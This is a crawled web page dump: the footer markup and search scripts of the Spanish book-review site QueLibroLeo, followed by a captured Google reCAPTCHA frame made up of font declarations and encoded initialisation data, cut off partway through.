                        <a target="_blank" href="https://quelibroleo.com/web/public/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script>
		$('.ui.search')
				.search({
					apiSettings: {
						url: base + '/ajax/search_editorial?editorial={query}',
						onResponse: function (response) {
							var items = {
								results: []
							};
							$.each(response, function (index, item) {
								items.results.push({
									editorial: item.editorial,
									url: item.url_editorial
								})
							});
							return items;
						}
					},
					fields: {
						results: 'results',
						title: 'editorial',
						url: 'url'
					},
				})
		;
	</script>
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=igd3d5jivhz3
body_size: 48541
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tQpoiOkAsulgKX9N0jMwCA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tQpoiOkAsulgKX9N0jMwCA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tQpoiOkAsulgKX9N0jMwCA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22f0I4woRMflZ3w4LDisO/w6LCoisxwolJZiMWwrpSw5/CiBtQwptHBcKZwp3CtMO1w5onw7lrFMObwqbDs8KhJcOxwrnDh2HDijfCq8Oawp/DuC0sPyp4wp/DnirDlcKUAwfChDhDw7DDhRjCrCA8w5RZwrrDnMOgwpZWwpzCsAHDhsO7wr0yMjMvwrkLKMKPw7zCunXDnkXCmw7CrsOuw4BBwpfDkMKZwpvCrTFVdMORwo3Dh8K7wowUJFbDsMOhwpgtQcKsw5bChsO9w6nDj8K4w67DjTbDhcKVwoJFw4B/w5IRN8OJXcK4wrVeIcKiw7LCk8Ojw48/UxMFQB7Du0bCgFXDgnDCuksEfMKacMOeDMKkfSNew78MKB/[base64]/w4UhwoDDgx5EZsOjb8OPw6PDncO1YgI3wo3DlgZDQjlfMxDDi8KrWMKaSDA+UsOTQsKPwpLDm8OFw4bDpcKbeGXCtsOKQcOhw6zDnsO+dWfDn1giw5rDmMKXSQzCn8O0worDv2PCh8OuRsO2TcO4UcKKw5/[base64]/DumbCoMKSCSTDtEnDm1/DhQt7HsKZwq3CkWHClFEhbTTDqjI9w4HDi8OCIXZpw5Juw4